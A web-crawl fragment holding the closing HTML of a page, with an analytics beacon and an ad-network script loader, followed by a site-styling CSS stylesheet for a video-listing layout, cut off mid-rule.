     <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"fb80b0ca11c04aaa88ef78a22558b5f3","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>       
  <script>
   window.asgvastcnf = {
     spotUrl: "//go.showmeyouradsnow.com/api/spots/457811",
     height: {
       mobile: 113,
       desktop: '25%'
     },
     width: {
       mobile: 200,
       desktop: '22%'
     }
   }
 </script>
<script type="text/javascript" src="//go.showmeyouradsnow.com/vast-im.js"></script> 
</html>




--- FILE ---
content_type: text/css
request_url: https://facefuckrough.com/assets/css/styles.css
body_size: 5630
content:
body
{ background-color: rgb(240,240,240); }

section header ul, section header a, .thumbnails footer, .thumbnails footer a, .nav a, .nav span, .cats-list a, .partners a, .searches-list a, .media-tab aside
{ border-color: rgb(240,240,240); }

section header a:before, section header a:after, .nav a:before, .nav span:before, .nav a:after, .nav span:after, .cats-list a:before, .cats-list a:after, .partners a:before, .partners a:after, .searches-list li:after, .searches-list li:before, .media-info a, .media-rating a, .meta-items li, .meta-items li:before, .meta-items li:after, .textarea, .input, button.submit, button.submit:before, button.submit:after
{ border-color: rgb(220,220,220); }

section header, article header, .text-block div, .cats-list, .partners, .thumbnails div, .thumbnails footer, .nav, .searches-list, .media-content, aside
{ background-color: rgb(250,250,250); }

.thumb figure, aside iframe
{ background-color: rgb(230,230,230); }

body
{ color: rgb(100,100,100); }

.highlight, .nav a i, .partners i
{ color: rgb(16,163,127); }

#scroll-top, .site-header nav, section header a.active, section header li.active a, .nav li.active a, .nav li a.active
{ background-color: rgb(16,163,127); color: rgb(255,255,255); }

.logotype:before
{ border-color: rgb(16,163,127); }

a, h1, h2, input, textarea
{ color: rgb(40,40,40); }

.search-input, .thumbnails li, .thumbnails span.dur, .thumbnails span.total
{ background-color: rgb(0,0,0,0.6); color: rgb(255,255,255); }

section header a.active:before, section header a.active:after, section header li.active a:before, section header li.active a:after, .nav a.active:after, .nav a.active:before, .nav li.active a:after, .nav li.active a:before
{ border-color: rgb(255,255,255); }

.cover, .cover-2
{ background-color: rgba(255,255,255,0.8); }


.site-header, .site-footer, .search
{ background-color: rgb(40,40,40); }

.search-input
{ border-color: rgb(80,80,80); }

.site-header nav li.active a, .site-header nav a.active
{ background-color: rgba(0,0,0,0.1); }

.site-header nav a
{ border-color: rgba(0,0,0,0.2); }

.logotype span, .menu-btn.active, .search-btn.active, .media-info li.val:before
{ color: rgb(16, 163, 127) !important; }

.logotype, .menu-btn, .search-btn, .search input, .search input::placeholder, .search button
{ color: rgb(240,240,240) !important; }

.site-header nav a, .site-footer, .site-footer a
{ color: rgb(255,255,255); }


@media all and (min-width:1020px) {
    
    .thumbnails footer a:hover, section header a:hover, .search-btn.active, .nav a:hover, .cats-list li:hover a, .cats-list li:hover span, .searches-list li:hover a, .media-info a:hover, .media-rating a:hover, button.submit:hover
    { background-color: rgb(16,163,127); color: rgb(255,255,255); }
    
    section header a:hover, .nav a:hover, .cats-list li:hover a, .partners li:hover a, .partners li:hover a:before, .partners li:hover a:after, .searches-list li:hover:before, .searches-list li:hover:after, .searches-list li:hover a, .media-info a:hover, .media-rating a:hover, button.submit:hover
    { border-color: rgb(16,163,127); }
    
    a:hover
    { color: rgb(16,163,127); }
    
    section header a
    { border-color: rgb(220,220,220); }
    
    .site-header nav a:hover
    { background-color: rgba(0,0,0,0.1); }
    
    section header a:hover:before, section header a:hover:after, .nav a:hover:before, .nav a:hover:after, .cats-list li:hover a:before, .cats-list li:hover a:after, .searches-list li:hover:before, .searches-list li:hover:after, .media-info a:hover:before, .media-info a:hover:after, .media-rating a:hover:before, .media-rating a:hover:after, button.submit:hover:before, button.submit:hover:after
    { border-color: rgb(255,255,255); }


}


@font-face{font-family:'Maven Pro'; font-weight: normal; font-style: normal; src:url(../fonts/font/MavenPro-Regular.ttf) format("truetype"); font-display: swap; }
@font-face{font-family:'Maven Pro'; font-weight: bold; font-style: normal; src:url(../fonts/font/MavenPro-Bold.ttf) format("truetype"); font-display: swap; }



.ratio-21x9 article figure { padding-top: 42.8571%; }
/* Ultra Wide 21:9 Ratio. Where 42.8571% - value calculating by formula (height x 100 / width) */

.ratio-16x9 article figure { padding-top: 56.25%; }
/* Wide 16:9 Ratio, Where 56.25% - value calculating by formula (height x 100 / width) */

.ratio-4x3 article figure { padding-top: 75%; }
/* Rectangular 4:3 Ratio, Where 75% - value calculating by formula (height x 100 / width) */

.ratio-1x1 article figure { padding-top: 100%; }
/* Square 1:1 Ratio */

.ratio-2x3 article figure { padding-top: 150%; }
/* Vertical 2:3 Ratio, Where 150% - value calculating by formula (height x 100 / width) */

.ratio-custom article figure { padding-top: 60%; }
/* Custom Ratio, Where 60% - sample value. You should change it on your value calculating by formula (height x 100 / width) */



body,html,div,p,a,ul,li,input,button,form,header,main,article,section,footer,aside,figure,textarea,span,img,h1,h2,h3 { margin: 0; padding: 0; }
header, article, aside, section { display: block; }

body, input, button, textarea { font-family: 'Maven Pro', Arial, sans-serif; }

:after, :before, i.la { font-family: 'Line Awesome Free'; text-rendering: optimizeLegibility !important; font-style: normal; height: inherit; line-height: inherit; }

li { list-style-type: none; }

img { display: block; }

a { text-decoration: none; -moz-transition: 0.3s ease; -webkit-transition: 0.3s ease; -o-transition: 0.3s ease; transition: 0.3s ease; }

h1 { font-weight: bold; font-size: 26px; line-height: 30px; margin: 10px 10px 0 10px; overflow: hidden; }
h2 { font-weight: bold; margin: 10px 10px 0 10px; font-size: 26px; line-height: 30px; }


.site-header { height: 50px; padding-bottom: 10px; position: relative; z-index: 99999; text-align: center; }


.logotype { margin: 10px 10px 0 10px; overflow: hidden; font-weight: bold; text-transform: uppercase; position: relative; display: inline-block; vertical-align: top; height: 40px; line-height: 40px; font-size: 18px; }
.logotype:before { border-width: 4px; border-style: solid; border-radius: 50%; font-size: 24px; content: '\f04b'; display: block; float: left; margin-right: 5px; width: 32px; height: 32px; line-height: 32px; }
.logotype:after { transform: rotate(-45deg); -moz-transition: 0.5s ease; -webkit-transition: 0.5s ease; -o-transition: 0.5s ease; transition: 0.5s ease; border-width: 3px; border-style: solid; border-left-color: transparent; border-right-color: transparent; border-radius: 50%; content: ''; position: absolute; top: 5px; left: 5px; display: block; width: 24px; height: 24px; line-height: 24px; }
.logotype img { width: auto; height: inherit; }

.menu-btn { background: none; border: 0 none; position: absolute; top: 15px; left: 10px; width: 30px; height: 30px; line-height: 30px; font-size: 30px; cursor: pointer; display: block; -moz-transition: 0.5s ease; -webkit-transition: 0.5s ease; -o-transition: 0.5s ease; transition: 0.5s ease; }
.menu-btn:before { content: '\f0c9'; font-weight: 900; display: block; height: inherit; line-height: inherit; }
.menu-btn.active { transform: rotate(90deg); }

.site-header nav { display: none; box-shadow: 0 5px 15px -7px rgba(0,0,0,0.6); text-align: left; width: 230px; position: absolute; top: 60px; left: 0; overflow: hidden; }
.site-header nav ul { overflow: hidden; }
.site-header nav li { position: relative; }
.site-header nav a { position: relative; z-index: 2; font-weight: bold; border-bottom-width: 1px; position: relative; border-bottom-style: solid; cursor: pointer; font-size: 16px; height: 60px; line-height: 60px; text-transform: uppercase; overflow: hidden; display: block; padding: 0 20px; }
.site-header nav li:last-child a { border-bottom-width: 0; }

.site-header nav a:before { display: inline-block; vertical-align: top; height: inherit; line-height: inherit; width: 16px; font-size: 16px; margin-right: 4px; font-weight: 900; }
.site-header nav a.home:before { content: '\f015'; }
.site-header nav a.videos:before { content: '\f04b'; font-size: 20px; }
.site-header nav a.categories:before { content: '\f02c'; }
.site-header nav a.stars:before { content: '\f005'; font-weight: 400; }
.site-header nav a.channels:before { content: '\f26c'; }
.site-header nav li:before { position: absolute; top: 10px; left: 10px; content: ''; -moz-transition: 0.3s ease; -webkit-transition: 0.3s ease; -o-transition: 0.3s ease; transition: 0.3s ease; border-width: 1px; border-style: solid; border-bottom-width: 0; border-right-width: 0; height: 5px; width: 5px; }
.site-header nav li:after { position: absolute; bottom: 10px; right: 10px; content: ''; -moz-transition: 0.3s ease; -webkit-transition: 0.3s ease; -o-transition: 0.3s ease; transition: 0.3s ease; border-width: 1px; border-style: solid; border-top-width: 0; border-left-width: 0; height: 5px; width: 5px; }
.site-header nav li.active:before, .site-header nav li.active:after { width: 20%; }

.search-btn { background: none; border: 0 none; position: absolute; top: 15px; right: 10px; width: 30px; height: 30px; line-height: 30px; font-size: 24px; cursor: pointer; display: block; }
.search-btn:before { content: '\f002'; font-weight: 900; display: block; height: inherit; line-height: inherit; }
.search-btn.active:before { content: '\f00d'; font-size: 28px; }

.search { display: none; overflow: hidden; box-shadow: 0 5px 15px -7px rgba(0,0,0,0.6); position: absolute; top: 60px; right: 0; left: 0; overflow: hidden; padding: 10px; z-index: 99999; }
.search form { position: relative; overflow: hidden; }
.search-input { border-width: 1px; border-style: solid; border-radius: 6px; overflow: hidden; height: 48px; line-height: 48px; padding: 0 40px 0 35px; }
.search-input:before { content: "\f002"; font-weight: 900; position: absolute; top: 11px; left: 7px; width: 30px; height: 30px; line-height: 30px; font-size: 20px; }
.search input { background: none; border: 0 none; font-weight: bold; width: 100%; outline: 0 none; font-size: 16px; height: inherit; line-height: normal; text-align: left; }
.search button { background: none; overflow: hidden; position: absolute; top: 10px; right: 5px; border: 0 none; cursor: pointer; outline: 0 none; width: 30px; font-size: 22px; height: 30px; line-height: 30px; }
.search button:before { content: "\f138"; font-weight: 900; }



.wrapper { position: relative; overflow: hidden; clear: both; min-height: 700px; }

.content { overflow: hidden; min-width: 320px; max-width: 1660px; margin: 0 auto; }
.cover, .cover-2 { display: none; position: fixed; z-index: 89999; top: 0; left: 0; width: 100%; height: 100%; }


.text-block { overflow: hidden; font-size: 16px; line-height: 24px; text-align: justify; }
.text-block div { overflow: hidden; margin: 10px 10px 0 10px; padding: 0 15px 15px 15px; }
.text-block p { margin-top: 15px; }
.text-block a { font-weight: bold; text-decoration: underline; }
.text-block a:hover { text-decoration: none; }


section header, article header { box-shadow: 0 5px 15px -10px rgba(0,0,0,0.2); overflow: hidden; margin-top: 40px; padding-bottom: 10px; }
section header ul { border-top-style: solid; border-top-width: 2px; clear: both; overflow: hidden; font-size: 0; margin-top: 10px; margin-bottom: -10px; position: relative; }
section header li { float: left; }
section header a { border-right-style: solid; border-right-width: 2px; position: relative; display: block; text-align: center; min-width: 70px; height: 40px; line-height: 40px; padding: 0 15px; font-size: 14px; }
section header a:before { position: absolute; top: 5px; left: 5px; content: ''; -moz-transition: 0.3s width ease; -webkit-transition: 0.3s width ease; -o-transition: width 0.3s ease; transition: width 0.3s ease; border-width: 1px; border-style: solid; border-bottom-width: 0; border-right-width: 0; height: 5px; width: 5px; }
section header a:after { position: absolute; bottom: 5px; right: 5px; content: ''; -moz-transition: width 0.3s ease; -webkit-transition: width 0.3s ease; -o-transition: width 0.3s ease; transition: width 0.3s ease; border-width: 1px; border-style: solid; border-top-width: 0; border-left-width: 0; height: 5px; width: 5px; }
section header li.active a:before, section header a.active:before, section header li.active a:after, section header a.active:after { width: 20%; }
section:nth-child(1) header { margin-top: 10px; }
article:nth-child(1) header { margin-top: 10px; }

section.related header { margin-top: 40px; }

/* Thumbnails Styles START */

.thumbnails { overflow: hidden; padding: 0 5px; }

.thumbnails article { overflow: hidden; display: block; width: 100%; position: relative; }
.thumbnails div { display: block; position: relative; overflow: hidden; margin: 10px 5px 0 5px; }
.thumbnails a { display: block; }
.thumbnails figure { position: relative; overflow: hidden; width: 100%; }
.thumbnails figure:before { content: ''; height: 32px; width: 32px; position: absolute; top: 50%; left: 50%; margin: -20px 0 0 -20px; border-right: 4px dashed transparent; border-left: 4px dashed transparent; border-top-width: 4px; border-top-style: dashed; border-bottom-width: 4px; border-bottom-style: dashed; border-bottom-color: inherit; border-radius: 50%; animation: spinner 1s linear infinite; }
.thumbnails img { position: absolute; top: 50%; left: 0; width: 100%; height: auto; z-index: 2; transform: translateY(-50%); }

.thumbnails h3 { position: relative; padding: 0 13px; line-height: 35px; height: 35px; overflow: hidden; font-size: 15px; font-weight: bold; white-space: nowrap; text-overflow: ellipsis; }
.thumbnails h3:before { position: absolute; top: 5px; left: 5px; content: ''; -moz-transition: width 0.3s ease; -webkit-transition: width 0.3s ease; -o-transition: width 0.3s ease; transition: width 0.3s ease; border-width: 1px; border-style: solid; border-bottom-width: 0; border-right-width: 0; height: 5px; width: 5px; }
.thumbnails h3:after { position: absolute; bottom: 5px; right: 5px; content: ''; -moz-transition: width 0.3s ease; -webkit-transition: width 0.3s ease; -o-transition: width 0.3s ease; transition: width 0.3s ease; border-width: 1px; border-style: solid; border-top-width: 0; border-left-width: 0; height: 5px; width: 5px; }

.thumbnails ul { -moz-transition: 0.3s ease; -webkit-transition: 0.3s ease; -o-transition: 0.3s ease; transition: 0.3s ease; position: absolute; z-index: 3; height: 25px; bottom: 38px; left: 3px; }
.thumbnails li { float: left; padding: 0 5px; margin-right: 3px; height: 25px; line-height: 25px; font-size: 12px; }
.thumbnails li:before { display: block; float: left; font-size: 16px; margin-right: 2px; margin-top: 1px; }
.thumbnails li.likes:before { content: '\f164'; }
.thumbnails li.views:before { content: '\f06e'; }

.thumbnails span.dur { -moz-transition: 0.3s ease; -webkit-transition: 0.3s ease; -o-transition: 0.3s ease; transition: 0.3s ease; top: 3px; right: 3px; position: absolute; z-index: 3; padding: 0 5px; margin-right: 2px; height: 25px; line-height: 25px; font-size: 12px; }
.thumbnails span.dur.total { top: auto; bottom: 48px; right: auto; left: 3px; }
.thumbnails span.total:before { content: '\f144'; display: block; float: left; font-size: 16px; margin-right: 2px; margin-top: 1px; font-weight: 900; }
.thumbnails span.total:after { content: ' vids'; font-family: inherit !important; }

.thumbnails footer { border-top-width: 2px; border-top-style: solid; overflow: hidden; height: 32px; line-height: 32px; font-size: 13px; margin: 0 5px; }
.thumbnails footer span { background: none; float: right; margin-right: 10px; display: block; }
.thumbnails footer span:before { content: '\f274'; float: left; font-size: 16px; width: 16px; margin-right: 1px; }  
.thumbnails footer a { border-right-width: 2px; border-right-style: solid; float: left; padding: 0 10px 0 7px; }
.thumbnails footer a:before { content: '\f02b'; font-weight: 900; margin-right: 1px; display: block; float: left; width: 14px; font-size: 14px; }

.thumbnails-alt h3 { text-transform: uppercase; font-size: 16px; height: 45px; line-height: 45px; }
.thumbnails-alt h3:before { position: absolute; top: 8px; left: 8px; }
.thumbnails-alt h3:after { position: absolute; bottom: 8px; right: 8px; }


@keyframes spinner { from {transform: rotate(0deg);} to { transform: rotate(360deg); }}

/* Thumbnails Styles END */


.nav { clear: both; text-align: center; overflow: hidden; margin: 10px 10px 0 10px; font-size: 0; padding-bottom: 10px; }
.nav ul { overflow: hidden; }
.nav li { display: inline-block; vertical-align: top; position: relative; overflow: hidden; }

.nav a, .nav span { border-style: solid; border-width: 2px; position: relative; z-index: 2; display: block; height: 55px; line-height: 55px; margin: 10px 5px 0 5px; font-weight: bold; padding: 0 40px; font-size: 16px; }
.nav a { cursor: pointer; }
.nav a i, .nav span i { font-weight: 900; display: inline-block; vertical-align: top; height: inherit; line-height: inherit; margin: 0 3px; font-size: 28px; }
.nav a:before, .nav span:before { position: absolute; top: 5px; left: 5px; content: ''; -moz-transition: 0.3s width ease; -webkit-transition: 0.3s width ease; -o-transition: width 0.3s ease; transition: width 0.3s ease; border-width: 1px; border-style: solid; border-bottom-width: 0; border-right-width: 0; height: 5px; width: 5px; }
.nav a:after, .nav span:after { position: absolute; bottom: 5px; right: 5px; content: ''; -moz-transition: width 0.3s ease; -webkit-transition: width 0.3s ease; -o-transition: width 0.3s ease; transition: width 0.3s ease; border-width: 1px; border-style: solid; border-top-width: 0; border-left-width: 0; height: 5px; width: 5px; }
.nav a.active:after, .nav a.active:before, .nav li.active a:after, .nav li.active a:before { width: 20%; }

.nav .pages a, .nav .pages span { padding: 0 5px; min-width: 25px; font-size: 14px; height: 35px; line-height: 35px; }
.nav li i:before { content: '\f138'; }
.nav li.prev { float: left; width: 50%; }
.nav li.prev i:before { content: '\f137'; }
.nav li.next { float: right; width: 50%; }
.nav li.prev a, .nav li.next a, .nav li.prev span , .nav li.next span { margin: 0; border-width: 0; border-right-width: 2px; border-bottom-width: 2px; font-weight: bold; padding: 0 40px; height: 55px; line-height: 55px; font-size: 16px; }


aside { font-size: 0; margin: 40px 10px 0 10px; padding: 10px 0 20px 0; overflow: hidden; text-align: center; clear: both; }
aside iframe { border: 0 none; width: 300px; height: 250px; overflow: hidden; margin: 10px 5px 0 5px; display: inline-block; vertical-align: top; }
aside iframe:nth-child(2), aside iframe:nth-child(3), aside iframe:nth-child(4), aside iframe:nth-child(5) { display: none; }   



.searches-list { margin: 10px 10px 0 10px; overflow: hidden; padding: 10px 10px 15px 15px; }
.searches-list li { position: relative; float: left; margin: 5px 5px 0 0; }
.searches-list li:before { position: absolute; top: 5px; left: 5px; z-index: 3; content: ''; -moz-transition: 0.3s ease; -webkit-transition: 0.3s ease; -o-transition: 0.3s ease; transition: 0.3s ease; border-width: 1px; border-style: solid; border-bottom-width: 0; border-right-width: 0; height: 5px; width: 5px; }
.searches-list li:after { position: absolute; bottom: 5px; right: 5px; z-index: 3; content: ''; -moz-transition: 0.3s ease; -webkit-transition: 0.3s ease; -o-transition: 0.3s ease; transition: 0.3s ease; border-width: 1px; border-style: solid; border-top-width: 0; border-left-width: 0; height: 5px; width: 5px; }
.searches-list a { font-weight: bold; font-size: 16px; border-width: 2px; border-style: solid; position: relative; z-index: 2; padding: 0 15px; display: block; height: 40px; line-height: 40px; overflow: hidden; }
.searches-list a:before { content: '\f002'; display: block; float: left; width: 16px; font-size: 16px; margin-right: 3px; }

.cats-list { overflow: hidden; margin: 10px 10px 0 10px; padding: 5px 10px 15px 10px; }
.cats-list li { overflow: hidden; position: relative; margin-top: 10px; }
.cats-list a { font-weight: bold; font-size: 16px; border-width: 2px; border-style: solid; position: relative; z-index: 2; padding: 0 50px 0 15px; display: block; height: 50px; line-height: 50px; overflow: hidden; text-overflow: ellipsis; white-space: nowrap; margin: 0 5px; }
.cats-list a:before { position: absolute; top: 5px; left: 5px; content: ''; -moz-transition: 0.3s ease; -webkit-transition: 0.3s ease; -o-transition: 0.3s ease; transition: 0.3s ease; border-width: 1px; border-style: solid; border-bottom-width: 0; border-right-width: 0; height: 5px; width: 5px; }
.cats-list a:after { position: absolute; bottom: 5px; right: 5px; content: ''; -moz-transition: 0.3s ease; -webkit-transition: 0.3s ease; -o-transition: 0.3s ease; transition: 0.3s ease; border-width: 1px; border-style: solid; border-top-width: 0; border-left-width: 0; height: 5px; width: 5px; }
.cats-list span { background: none !important; z-index: 3; display: block; position: absolute; top: 2px; right: 15px; height: 50px; line-height: 50px; overflow: hidden; text-overflow: ellipsis; white-space: nowrap; font-size: 12px; }
.cats-list span:before { content: '\f144'; display: block; float: left; font-size: 16px; margin-right: 2px; font-weight: 900; }


.partners { overflow: hidden; margin: 10px 10px 0 10px; padding: 5px 10px 15px 10px; }
.partners li { overflow: hidden; position: relative; margin-top: 10px; }
.partners a { font-weight: bold; font-size: 16px; border-width: 2px; border-style: solid; position: relative; z-index: 2; padding: 0 50px 0 15px; display: block; height: 50px; line-height: 50px; overflow: hidden; text-overflow: ellipsis; white-space: nowrap; margin: 0 5px; }
.partners a:before { position: absolute; top: 5px; left: 5px; content: ''; -moz-transition: 0.3s ease; -webkit-transition: 0.3s ease; -o-transition: 0.3s ease; transition: 0.3s ease; border-width: 1px; border-style: solid; border-bottom-width: 0; border-right-width: 0; height: 5px; width: 5px; }
.partners a:after { position: absolute; bottom: 5px; right: 5px; content: ''; -moz-transition: 0.3s ease; -webkit-transition: 0.3s ease; -o-transition: 0.3s ease; transition: 0.3s ease; border-width: 1px; border-style: solid; border-top-width: 0; border-left-width: 0; height: 5px; width: 5px; }
.partners i { background: none !important; z-index: 3; display: block; position: absolute; top: 0; right: 12px; height: 50px; line-height: 50px; overflow: hidden; text-overflow: ellipsis; white-space: nowrap; font-size: 12px; }
.partners i:before { content: '\f2f5'; font-family: 'Line Awesome Free'; display: block; float: left; font-size: 24px; font-weight: 900; }


.media-content { overflow: hidden; margin: 10px 10px 0 10px; }

.media-col { padding-bottom: 20px; }

.media { background-color: rgb(0,0,0); position: relative; overflow: hidden; }
.media::before { color: rgb(250,250,250); content: ''; height: 42px; width: 42px; position: absolute; top: 50%; left: 50%; margin: -25px 0 0 -25px; border-right: 4px solid transparent; border-left: 4px solid transparent; border-top-width: 4px; border-top-style: solid; border-bottom-width: 4px; border-bottom-style: solid; border-bottom-color: inherit; border-radius: 50%; animation: spinner 1s linear infinite; }
.player { position: relative; overflow: hidden;}
.player iframe, .player video, .player source, .fluid_video_wrapper { border: 0 none !important; position: absolute !important; top: 0 !important; left: 0 !important; width: 100% !important; height: 100% !important;}
.video-js :before, .video-js :after { font-family: inherit; }


.media-meta { overflow: hidden; text-align: center; }
.media-meta ul { overflow: hidden; }
.media-meta li { float: left; overflow: hidden; font-size: 16px; }

.media-rating { margin: 10px 5px 0 5px; }
.media-rating li { width: 50%; }
.media-rating a { border-style: solid; border-width: 2px; font-size: 14px; cursor: pointer; position: relative; text-align: center; min-width: 70px; height: 46px; line-height: 46px; display: block; padding: 0 15px 0 10px; margin: 0 5px; font-weight: bold; }
.media-rating a i { display: inline-block; vertical-align: top; height: inherit; line-height: inherit; font-size: 26px; margin-right: 3px; font-weight: 900; }
.media-rating a:before { position: absolute; top: 5px; left: 5px; content: ''; -moz-transition: 0.3s width ease; -webkit-transition: 0.3s width ease; -o-transition: width 0.3s ease; transition: width 0.3s ease; border-width: 1px; border-style: solid; border-bottom-width: 0; border-right-width: 0; height: 5px; width: 5px; }
.media-rating a:after { position: absolute; bottom: 5px; right: 5px; content: ''; -moz-transition: width 0.3s ease; -webkit-transition: width 0.3s ease; -o-transition: width 0.3s ease; transition: width 0.3s ease; border-width: 1px; border-style: solid; border-top-width: 0; border-left-width: 0; height: 5px; width: 5px; }

.media-rating li.like-btn a i:before { content: '\f164'; }
.media-rating li.dislike-btn a i:before { content: '\f165'; }

.meta-items { position: relative; margin: 0 5px; font-size: 0; }
.meta-items li { float: none; display: inline-block; vertical-align: top; overflow: hidden; margin: 10px 5px 0 5px; font-size: 14px; height: 30px; line-height: 30px; width: auto; }
.meta-items li i { display: block; float: left; height: inherit; line-height: inherit; font-size: 20px; margin-right: 3px; font-weight: 900; }

.meta-items li.views i:before { content: '\f06e'; }
.meta-items li.dur i:before { content: '\f017'; }
.meta-items li.date i:before { content: '\f274'; }


.show-info { cursor: pointer; display: block; text-align: center; margin: 20px 10px 0 10px; height: 30px; line-height: 30px; font-weight: bold; text-transform: uppercase; -moz-transition: 0.3s ease; -webkit-transition: 0.3s ease; -o-transition: 0.3s ease; transition: 0.3s ease; }
.show-info:after { content: '\f107'; font-size: 12px; display: inline-block; vertical-align: top; height: inherit; line-height: inherit; margin-left: 5px; font-weight: 900; -moz-transition: transform 0.4s ease; -webkit-transition: transform 0.4s ease; -o-transition: transform 0.4s ease; transition: transform 0.4s ease; }
.show-info.active:after { transform: rotate(180deg); }

.media-info { overflow: hidden; display: none; clear: both; }

.media-info p { margin: 20px 10px 0 10px; font-size: 16px; line-height: 24px; text-align: justify; }

.media-info ul { overflow: hidden; padding: 10px 0 0 10px; font-size: 0; }
.media-info li { float: left; font-weight: bold; text-transform: uppercase; margin: 10px 10px 0 0; }
.media-info li.val { float: none; clear: both; height: 36px; line-height: 36px; font-size: 0; padding-bottom: 2px; }
.media-info li.val:before { display: inline-block; vertical-align: top; height: inherit; line-height: inherit; font-size: 30px; margin-right: 3px; font-weight: 900; }

.media-info li.categories:before { content: '\f02c'; }
.media-info li.tags:before { content: '\f292'; font-weight: 900; margin-right: 0; }
.media-info li.stars:before { content: '\f005'; font-weight: 400; }
.media-info li.channel:before { content: '\f26c'; }

.media-info a { border-style: solid; border-width: 2px; font-weight: bold; text-transform: uppercase; position: relative; display: block; height: 36px; line-height: 36px; padding: 0 14px; font-size: 14px; }
.media-info a:before { position: absolute; top: 5px; left: 5px; content: ''; -moz-transition: 0.3s width ease; -webkit-transition: 0.3s width ease; -o-transition: width 0.3s ease; transition: width 0.3s ease; border-width: 1px; border-style: solid; border-bottom-width: 0; border-right-width: 0; height: 5px; width: 5px; }
.media-info a:after { position: absolute; bottom: 5px; right: 5px; content: ''; -moz-transition: width 0.3s ease; -webkit-transition: width 0.3s ease; -o-transition: width 0.3s ease; transition: width 0.3s ease; border-width: 1px; border-style: solid; border-top-width: 0; border-left-width: 0; height: 5px; width: 5px; }

.media-tab aside { border-top-style: solid; border-top-width: 10px; margin: 0 !important; }

.site-footer { font-size: 16px; line-height: 24px; overflow: hidden; text-align: center; position: relative; padding: 10px 0 20px 0; margin-top: 40px; }
.site-footer p { margin: 10px 10px 0 10px; opacity: 0.6; }  

.footer-links { padding: 10px 3px 0 3px; }
.footer-links li { display: inline-block; vertical-align: top; margin: 5px 7px 0 7px; }

.footer-links a { opacity: 0.6; font-weight: bold; text-transform: uppercase; display: block; font-size: 14px; height: 20px; line-height: 20px; }


.contact-form { overflow: hidden; padding: 0 0 10px 0 !important; }

.textarea { border-style: solid; border-width: 2px; padding: 17px !important; margin-top: 20px; max-width: 700px; overflow: hidden; }
.textarea textarea { background: none; max-width: 100% !important; width: 100% !important; min-height: 150px !important; height: 150px; max-height: 740px !important; border: 0 none; outline: 0 none; line-height: 20px; font-size: 14px; font-weight: bold; text-transform: uppercase; }

.input { display: inline-block; vertical-align: top; width: 150px; border-style: solid; border-width: 2px; overflow: hidden; padding: 0 15px !important; margin: 0 10px 0 0; height: 40px; line-height: 40px; }
.input input { background: none; border: 0 none; width: 100%; outline: 0 none; font-size: 14px; font-weight: bold; text-transform: uppercase; height: inherit; line-height: normal; }

button.submit { border-width: 2px; border-style: solid; background: none; position: relative; text-align: center; -moz-transition: 0.4s ease; -webkit-transition: 0.4s ease; -o-transition: 0.4s ease; transition: 0.4s ease; text-transform: uppercase; cursor: pointer; width: 180px; font-size: 16px; font-weight: bold; padding: 0 20px; outline: 0 none; height: 50px; line-height: normal; margin: 15px 10px 0 10px; }
button.submit:before { position: absolute; top: 5px; left: 5px; z-index: 3; content: ''; -moz-transition: 0.3s ease; -webkit-transition: 0.3s ease; -o-transition: 0.3s ease; transition: 0.3s ease; border-width: 1px; border-style: solid; border-bottom-width: 0; border-right-width: 0; height: 5px; width: 5px; }
button.submit:after { position: absolute; bottom: 5px; right: 5px; z-index: 3; content: ''; -moz-transition: 0.3s ease; -webkit-transition: 0.3s ease; -o-transition: 0.3s ease; transition: 0.3s ease; border-width: 1px; border-style: solid; border-top-width: 0; border-left-width: 0; height: 5px; width: 5px; }

#scroll-top { border: 0 none; -moz-transition: 0.3s ease; -webkit-transition: 0.3s ease; -o-transition: 0.3s ease; transition: 0.3s ease;  overflow: hidden; opacity: 0.9; position: fixed; z-index: 20000; right: 10px; bottom: 45px; cursor: pointer; display: none; width: 45px; height: 45px; line-height: 45px; font-size: 34px; text-align: center; }
#scroll-top i:before { content: '\f139'; font-weight: 900; display: block; height: inherit; line-height: inherit; }
#scroll-top:hover { opacity: 1; }



@media all and (min-width:480px) {
    .logotype { font-size: 22px; }
    .thumbnails article { float: left; width: 50%; }
}

@media all and (min-width:640px) {
    .site-header { height: 60px; }
    .menu-btn { position: static; float: left; margin: 20px 5px 0 10px; }
    .logotype { float: left; font-size: 24px; height: 50px; line-height: 50px; }
    .logotype:before { font-size: 30px;  width: 42px; height: 42px; line-height: 42px; }
    .logotype:after { border-width: 4px; width: 32px; height: 32px; line-height: 32px; }
    .search-btn { display: none; }
    .search { display: block !important; box-shadow: none; position: static; }
    .cover-2 { display: none !important; }
    .site-header nav { top: 70px; }

    .nav .pages a, .nav .pages span { padding: 0 10px; height: 45px; line-height: 45px; }
    
    .cats-list li { float: left; width: 50%; }
    .partners li { float: left; width: 50%; }
    
    aside iframe:nth-child(2) { display: inline-block; }
    .media-rating { float: left; margin-left: 10px; }
    .media-rating a { margin: 0 10px 0 0; }
    .meta-items { float: left; margin: 10px 0 0 0; }
    .meta-items:before { height: 100%; }
    .meta-items li { margin: 10px 10px 0 10px; height: 30px; line-height: 30px; }
    .show-info { float: left; }
    .media-info ul { float: left; padding-right: 30px; text-align: left; }
    .media-info ul:last-child { padding-right: 0 !important; }
}


@media all and (min-width:800px) {
    h1, h2 { font-size: 32px; line-height: 34px; }
    .thumbnails article { width: 33.3333%; }
}

@media all and (min-width:1020px) {
    .site-header { height: auto; padding-bottom: 0; }
    .logotype { margin-top: 20px; font-size: 28px; }
    .logotype:before { margin-right: 8px; }
    a.logotype:hover:after { transform: rotate(315deg); }
    .menu-btn { display: none; }
    .site-header nav { display: block !important; width: auto; position: static; margin-top: 20px; font-size: 0; text-align: center; }
    .site-header nav ul { height: 60px; display: inline-block; vertical-align: top; }
    .site-header nav li { float: left; }
    .site-header nav a { border-bottom: 0 none; border-right-style: solid; border-right-width: 1px; }
    .site-header nav li:first-child a { border-left-style: solid; border-left-width: 1px; }
    .site-header nav li:hover:before, .site-header nav li:hover:after { width: 20%; }
    .search { padding: 20px 10px 0 10px; float: right; width: 39%; }
    .cover { display: none !important; }
    h1, h2 { font-size: 30px; line-height: 34px; float: left; margin: 20px; }
    .content { padding: 0 20px; }
    section header, article header { margin: 60px 10px 0 10px; padding-bottom: 0; }
